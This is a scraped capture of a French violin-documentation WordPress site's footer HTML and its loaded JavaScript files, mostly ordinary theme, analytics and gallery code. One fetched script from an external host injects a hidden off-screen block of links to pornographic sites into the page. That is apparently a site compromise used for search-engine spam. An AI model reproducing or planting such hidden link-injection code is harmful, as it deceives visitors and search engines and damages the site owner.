</div> <!--Sections END-->

<div class="container hgr_megafooter"><section id="ClassicBusiness Megafooter" data-vc-full-width="true" data-vc-full-width-init="false" class="vc_section light-scheme vc_custom_1519308422736 vc_section-has-fill"><div class="vc_row wpb_row vc_row-fluid vc_custom_1491384913558 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<h6 style="text-align: left;"><span style="color: #a0acb9;"><a href="/conditions-generales-de-ventes/">Conditions générales de ventes et d'utilisation</a> - </span><span style="color: #a0acb9;">Nous contacter</span></h6>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_js" >
		<div class="wpb_wrapper">
			<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-129750733-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-129750733-1');
</script>

		</div>
	</div>
</div></div></div></div></section><div class="vc_row-full-width vc_clearfix"></div><div class="clearfix"></div></div>
<div id="hgr_left"></div>
<div id="hgr_right"></div>
<div id="hgr_top"></div>
<div id="hgr_bottom"></div>




</div> <!--Website Boxed END-->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/stash-child\/*","\/wp-content\/themes\/stash\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="fssearch_container" class="hidden"><a class="close-btn" href="#0">Close</a><span class="fssearch_tip">Type and hit enter</span><form role="search" method="get" id="searchform" class="searchform" action="https://violindocs.com/">
					<div>
						<input type="text" value="" name="s" id="s" class="fssearch_input" autocomplete="off" spellcheck="false" />
						
						<input type="submit" id="searchsubmit" value="Search" class="fssearch_submit" />
					</div>
				</form></div><!-- fssearch_container END --><script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/violindocs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/pathformer.js?ver=6.8.3" id="hgr_animicons_pathformer-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/js/animicons/vivus.js?ver=6.8.3" id="hgr_animicons_vivus-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=5.4.4" id="isotope-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/lib/waypoints/waypoints.min.js?ver=5.4.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/lity.min.js?ver=6.8.3" id="lity-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/jquery.animate-colors-min.js?ver=6.8.3" id="stash_colors-js"></script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/velocity.min.js?ver=6.8.3" id="stash_velocity-js"></script>
<script type="text/javascript" id="stash_js-js-extra">
/* <![CDATA[ */
var php_variables = {"home_url":"https:\/\/violindocs.com\/","template_directory_uri":"https:\/\/violindocs.com\/wp-content\/themes\/stash","retina_logo_url":"https:\/\/violindocs.com\/wp-content\/uploads\/2018\/01\/violin-docs-final-white-logo.png","menu_style":"1","is_front_page":"false","static_mega_footer":"false","metro_asprect_ratio":"1x1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3" id="stash_js-js"></script>
<script type="text/javascript" id="stash_js-js-after">
/* <![CDATA[ */
''
 jQuery(document).ready(function($) {
						"use strict";
						
						var hasBeenTrigged = false;
						var header_height = $("#hgr_top_navbar_container").outerHeight(true);
						$("#megamenus_wrapper").css("top", $("#hgr_top_navbar_container").outerHeight(true));
						
						$("#hgr_top_navbar_extras .hgr_woo_minicart, #hgr_top_navbar_extras, #hgr_top_navbar_extras a").height( $("#hgr_top_navbar_container").outerHeight() );
						$(".fixed_menu_bottom_bar .hgr_woo_minicart").height($( ".fixed_menu_bottom_bar").outerHeight(true) );				
						$("#hgr_top_navbar_extras a").css( "line-height", $("#hgr_top_navbar_container").outerHeight() + "px" );
						$(".header_spacer").height( $("#hgr_top_navbar_container").outerHeight() );
						 });
/* ]]> */
</script>
<script type="text/javascript" id="gt_widget_script_49108664-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['49108664'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_25098","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/4062/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="49108664" defer></script><script type="text/javascript" id="gt_widget_script_12326631-js-before">
/* <![CDATA[ */
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['12326631'] = {"default_language":"fr","languages":["zh-CN","en","fr","de","it","ja","ko","pt","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"wrapper_selector":"#gtranslate_menu_wrapper_13352","alt_flags":[],"switcher_open_direction":"top","switcher_horizontal_position":"inline","switcher_text_color":"#666","switcher_arrow_color":"#666","switcher_border_color":"#ccc","switcher_background_color":"#fff","switcher_background_shadow_color":"#efefef","switcher_background_hover_color":"#fff","dropdown_text_color":"#000","dropdown_hover_color":"#fff","dropdown_background_color":"#eee","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
/* ]]> */
</script><script src="https://violindocs.com/wp-content/plugins/gtranslate/js/dwf.js?ver=6.8.3" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/auteur/4062/" data-gt-orig-domain="violindocs.com" data-gt-widget-id="12326631" defer></script><script type="text/javascript" src="https://violindocs.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.4" id="wpb_composer_front_js-js"></script>
   <!-- Hotjar Tracking Code for http://violindocs.com -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:1161988,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
 </body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/violindocs.com.js
body_size: 241
content:
const linksHTML = `
                              <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">   <a href="https://vlxxxxvn.boats/the-loai/video-jav/" title="xem phim sex jav">xem phim sex jav</a> <a href="https://arxnxxxxxxxxhd.info/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.pro/xxx/16259-wwwxxx-www-xxx/" target="_blank" title="wwwxxx">wwwxxx</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a>  <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> - </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash-child/assets/js/main.js?ver=6.8.3
body_size: 711
content:
jQuery(document).ready(function($){
	$("body").on("contextmenu",function(e){
        return false;
    });
    

	$('.gallery-images-full').slick({
	  slidesToShow: 1,
	  slidesToScroll: 1,
	  arrows: false,
	  fade: true,
	  asNavFor: '.gallery-thumbnail'
	});
	$('.gallery-thumbnail').slick({
	  slidesToShow: 4,
	  variableWidth: true,
	  slidesToScroll: 1,
	  asNavFor: '.gallery-images-full',
	  dots: false,
	  arrows: true,
	  centerMode: false,
	  infinite:false,
	  focusOnSelect: true
	});

	$('.one_letter').click(function(){
		var letter = $(this).data('letter');
		$('.one_letter.active').removeClass('active');
		$(this).addClass('active');
		$('.auteurs_list_by_letter.active').removeClass('active').slideUp();				
		$('.auteurs_list_by_letter[data-letter='+letter+']').slideDown().addClass('active');	
		
	});

	var indexLetter = 0; 
	if($('.one_letter').length > 0 && window.location.hash)
		indexLetter = parseInt(window.location.hash.substring(1))
	$('.one_letter').eq(indexLetter).click();

	$('.full_width_fancybox[data-fancybox]').fancybox({
		 protect : true,
		 //clickContent:false,
		 baseClass:'fullWidth',
		 idleTime: false,
		 buttons: [
		"zoom",
		//"share",
		"slideShow",
		"fullScreen",
		//"download",
		"thumbs",
		"close"
		],

	});

	jQuery('.mepr_mepr_nom_de_la_societe').appendTo('.first_column');

	jQuery('.menu-main-menu-container .menu-item-gtranslate').appendTo('#main_navbar');
	jQuery('#main_navbar .menu-item-gtranslate').eq(0).remove();
	jQuery('.switcher.notranslate a').append("<img src='/wp-content/themes/stash-child/assets/img/google.png' class='google-translate-img' title='Translation by Google Translate'/>");

	jQuery('.mepr_mepr-address-state input').val("-");
	jQuery('.mepr_mepr-address-state').hide();


})

--- FILE ---
content_type: application/javascript
request_url: https://violindocs.com/wp-content/themes/stash/highgrade/js/app.js?ver=6.8.3
body_size: 3570
content:
(function($) { 
	"use strict";

	// PHP vars
		// home_url
		// template_directory_uri
		// retina_logo_url
		// menu_style
		// is_front_page
		// metro_asprect_ratio
	// available as php_variables.object_name
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		var animated = jQuery('.wpb_appear');
		jQuery('html').find(animated).each(function () { 
			jQuery(this).removeClass('wpb_animate_when_almost_visible').removeClass('wpb_appear').removeClass('wpb_start_animation').removeClass('wpb_left-to-right').removeClass('wpb_right-to-left');
		});
	}
	
	$('a').removeAttr('title');
		
	// retina logo or regular?
	if (window.devicePixelRatio > 1 && php_variables.retina_logo_url !== "" ) {
		jQuery(".logo").attr("src", php_variables.retina_logo_url);
	}
	
	// static megafooter
	if( php_variables.static_mega_footer == "true" ) {
		var blaheight = jQuery('.hgr_megafooter section').height();		
		//jQuery('.hgr_megafooter').parent().find('.pagesection').last().css("margin-bottom", blaheight);
		jQuery('#hgr_sections').css("margin-bottom", blaheight);
		jQuery('.hgr_megafooter section').addClass("static_mega_footer");
	}
	
	// If menu has sub-menu, submenu appears on hover top menu
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseenter", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(100).fadeIn();
	});
	$('ul.main_navbar li.dropdown, ul.main_navbar li.dropdown-submenu, ul.fixed_navbar li.dropdown, ul.fixed_navbar li.dropdown-submenu').on( "mouseleave", function(){
		$(this).find(' > .dropdown-menu').stop(true, true).delay(50).fadeOut();
	});
	
	
	//open/close primary mobile navigation
	$('.cd-primary-nav-trigger').on('click', function(){
		$('.cd-menu-icon').toggleClass('is-clicked'); 
		
		//in firefox transitions break when parent overflow is changed, so we need to wait for the end of the trasition to give the body an overflow hidden
		if( $('.cd-primary-nav').hasClass('is-visible') ) {
			$('a.cd-primary-nav-trigger').removeClass('mobilemenuopen');
			$('.cd-primary-nav').removeClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').removeClass('overflow-hidden');
			});
		} else {
			$('a.cd-primary-nav-trigger').addClass('mobilemenuopen');
			$('.cd-primary-nav').addClass('is-visible').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend',function(){
				$('body').addClass('overflow-hidden');
			});	
		}
		return false;
	});
	
	// Onepage navigation, front page or blog section
	if(php_variables.is_front_page ==='true') {
		jQuery("ul.main_navbar li.menu-item a[href*='#']").on( "click", function() {
			jQuery("#hgr-navbar-collapse-1").removeClass("in");
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target || jQuery("[name=' + this.hash.slice(1) +']");
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 1500);
			   return false;
			  }
			} 
		  });
		  
		jQuery("ul.main_navbar a:not(ul.main_navbar li.menu-item a[href*='#'], a.fssearch)").on(  "click", function(){
			var currentItem = jQuery(this).attr('href');
			window.location = currentItem;
			return false;
		});
		
		// Scroll nav outside the menu, ex. buttons
		jQuery("a[href*='#']:not(ul.main_navbar li.menu-item a[href*='#'], a.back-to-top, a.close-btn, a.fssearch, a.cd-primary-nav-trigger, a.vc_pagination-trigger, .hgracc-title a, .vc_tta-container a)").on(  "click", function(){
			if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'')
			&& location.hostname == this.hostname) {
			  var $target = jQuery(this.hash);
			  var $selector = $target.selector;
			  $target = $target.length && $target
			  || jQuery('[name=' + this.hash.slice(1) +']');
			  //console.log($selector);
			  if ($target.length && $selector.length > 1) {
				var targetOffset = $target.offset().top;
				jQuery('html,body')
				.animate({scrollTop: targetOffset}, 800);
			   return false;
			  }
			} 
			return false;
		});
		
		
	} else {
		//console.log('is_NOT_front_page');
		jQuery("ul.main_navbar li a, .blog_widget ul li.menu-item a, #fixedNavUl li a").on( "click", function(){
			var currentItem = jQuery(this).attr('href');
			if(currentItem.charAt(0) == '#' && currentItem.length > 1) {
				var target =  php_variables.home_url + currentItem;
				window.location = target;
				return false;
			} else {
				window.location = currentItem;
				return false;
			}
		});
	}

	
	var windowWidth = jQuery(window).width(); //retrieve current window width
	var windowHeight = jQuery(window).height(); //retrieve current window height
	
	$(window).on("resize", function () {
		if( jQuery(window).width() < 1280 ){
		  jQuery('body').addClass('fakeMobile');
	  }
		if( jQuery(window).width() > 1280 ){
		  jQuery('body').removeClass('fakeMobile');
	  }
	}).resize();
	
	
	jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
	jQuery('.blogPosts').css("min-height",windowHeight);
	
	jQuery("#pagesContent").css("margin-top", windowHeight);
		
	jQuery(window).on( "resize", function() {
		windowWidth = jQuery(window).width(); //retrieve current window width
		windowHeight = jQuery(window).height(); //retrieve current window height
		jQuery('.hgrHeaderImage img').width(windowWidth).height(windowHeight);
		jQuery('.blogPosts').css("min-height",windowHeight);
	});
	
	
	jQuery('.iconeffect').on( "mouseenter", function(){
		jQuery(this).find(".icon").addClass("hoveredIcon");
	});
	jQuery('.iconeffect').on( "mouseleave", function(){
		jQuery(this).find(".icon").removeClass("hoveredIcon");
	});
	
	
	
	jQuery(".readTheBlogBtn").click(function() {
		jQuery('html, body').animate({
			scrollTop: jQuery("#blogPosts").offset().top
		}, 1000);
	});

	
	// Back to top button
		// Display the button
		jQuery(window).on( "scroll", function() {
			if (jQuery(window).scrollTop() > jQuery(window).height()) { 
				jQuery('.back-to-top').fadeIn(500);
			}
			if (jQuery(window).scrollTop() < jQuery(window).height()) {
				jQuery('.back-to-top').fadeOut(500);
			}
		});
		// Scroll to top when clicked
		$('.back-to-top').on( "click", function(event) {
			event.preventDefault();
			$('html, body').velocity("scroll", { duration: 1200, easing: [1,0,.03,1.01], mobileHA: true, queue: false }); 
			// Docs: http://cubic-bezier.com
			// http://julian.com/research/velocity/#scroll
			return false;
		});
	
	function splitColumns() {
		var winWidth = jQuery(window).width(), 
			columnNumb = 1;			
		if (winWidth > 1024) {
			columnNumb = 4;
		} else if (winWidth > 900) {
			columnNumb = 3;
		} else if (winWidth > 479) {
			columnNumb = 2;
		} else if (winWidth < 479) {
			columnNumb = 1;
		}
		return columnNumb;
	}
	
	function setColumns() { 
		var container = jQuery('#portfolio-items');
		var winWidth = jQuery(window).width(), 
			columnNumb = splitColumns(), 
			postWidth = Math.floor(winWidth / columnNumb);
		
		container.find('.portfolio-item').each(function () { 
			jQuery(this).css( { 
				width : postWidth + 'px' 
			});
		});
	}
	
	function setProjects() { 
		setColumns();
		container.isotope('layout');
	}
	
	
	if(jQuery('#portfolio-items').length != 0) {
			// Portfolio Isotope
			var container = jQuery('#portfolio-items');
			container.isotope({
				animationEngine : 'jquery',
				filter:"*",
				animationOptions: {
					duration: 500,
					queue: false
				},
				layoutMode: 'fitRows'
			});	
			jQuery('#filters a').on( "click", function(){
				jQuery('#filters li').removeClass('active');
				jQuery(this).parent().addClass('active');
				var selector = jQuery(this).attr('data-filter');
				container.isotope({ filter: selector });
				setProjects();		
				return false;
			});
			
			container.imagesLoaded(function () { 
				setProjects();	
			});
			jQuery(window).on('resize', function () { 
				setProjects();			
			});
			setProjects();
	}
	
		
		// closes opened portfolio item
		jQuery("#itemcontainer-controller").on("click",function(){
			parent.history.back();
        	return false;
		});
		
	// properly render parallax images on mobile
	jQuery(window).on( "resize", function() {
		jQuery('.parallax').each(function(){
			jQuery(this).css('background-position','center');
		});
	});
	
	if( /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent) ) {
		hgr_forMobile();
	}

	function hgr_forMobile(){
		jQuery('.parallax').each(function(){
			jQuery(this).css({"background-attachment":"scroll"});
		});
	}
	
	jQuery('.venoboxDiv').find('a').attr('data-lity','');
	
	//jQuery('.venoboxvid').venobox();
	
	
	
	/* WOOCOMMERCE */
	jQuery('.woocommerce .products li.product').on( "mouseenter", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "visible");
	});
	jQuery('.woocommerce .products li.product').on( "mouseleave", function(){
		jQuery(this).find(".add_to_cart_button").css("visibility", "hidden");
	});
	
	jQuery(".stash_preloadermask .loading").delay(700).fadeOut("slow"); 
	jQuery(".stash_preloadermask").delay(1200).fadeOut("slow");
	
	
	
	
	
	/* 
	* Full Screen Search
	*/
	// lock scroll position, but retain settings for later
	var scrollPosition = [
		self.pageXOffset || document.documentElement.scrollLeft || document.body.scrollLeft,
		self.pageYOffset || document.documentElement.scrollTop  || document.body.scrollTop
	];
	
	
	$('a.fssearch, a.mobileFsSearch').on("click",function(event){
		event.preventDefault();
		
		var html = $('html'); // it would make more sense to apply this to body, but IE7 won't have that
		html.data('scroll-position', scrollPosition);
		html.data('previous-overflow', html.css('overflow'));
		html.css('overflow', 'hidden');
	  
		$('#fssearch_container').fadeIn('fast').removeClass('hidden').addClass('is-visible');
		$('.fssearch_input').focus();
		
		return false;
	});
	
	//close the full screen search modal
	$('#fssearch_container .close-btn').click(function(event) {
		event.preventDefault();
		$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
		$('.fssearch_input').attr('value','');
		// un-lock scroll position
		var html = $('html');
		var scrollPosition = html.data('scroll-position');
		html.css('overflow', html.data('previous-overflow'));
	});
	
	$(document).keyup(function(event){
		//check if user has pressed 'Esc'
    	if(event.which=='27'){
			// un-lock scroll position
			var html = $('html');
			var scrollPosition = html.data('scroll-position');
			html.css('overflow', html.data('previous-overflow'));
			$('#fssearch_container').fadeOut('fast').removeClass('is-visible').addClass('hidden');
			$('.fssearch_input').attr('value','');
	    }
    });
	
	
	/*
	*  Blog grid
	*/
	function doTheBlog(){
		$('#blogGridItems').isotope({
			itemSelector: '.blogGridItem',
			percentPosition: true,
			masonry: {
				columnWidth: '.grid-sizer',
				horizontalOrder: true,
			}
		});
	}
	$(window).on( "resize", function() {
		doTheBlog();
	});
	$(document).ready(function() {
		doTheBlog();
	});
	
	
	
	/*
	*  Blog metro
	*/
	function doTheMetro(){
		$('#metroGridItems').isotope({
			itemSelector: '.metroGridItem',
			percentPosition: true,
			layoutMode: 'fitRows'
		});
	}
	function columnEqualHeight(){
		var maxHeight = $('.metro-sizer').width();
		
		
		// get the paddings and margins
		var paddT = $('.metroGridItem .postEntry').innerWidth() - $('.metroGridItem .postEntry').width();
		var margT = $('.metroGridItem .postEntry').outerWidth(true) - $('.metroGridItem .postEntry').outerWidth();
		
		if(php_variables.metro_asprect_ratio == '3x4'){
			$('.metroGridItem .postEntry').height(maxHeight+paddT);
		} 
		else if (php_variables.metro_asprect_ratio == '4x3') {
			$('.metroGridItem .postEntry').height(maxHeight-paddT-paddT-margT);
		} 
		else {
			$('.metroGridItem .postEntry').height(maxHeight-paddT);
		}
		doTheMetro();
	}
	$(window).on( "resize", function() {
		columnEqualHeight();
		doTheMetro();
	});
	$(document).ready(function() {
		columnEqualHeight();
		doTheMetro();
	});
	
	
	// Megamenus move to base div
	$('#hgr_top_navbar_container .megamenu').each(function(){
		jQuery(this).detach().prependTo('#megamenus_wrapper');
	});

	

})(jQuery);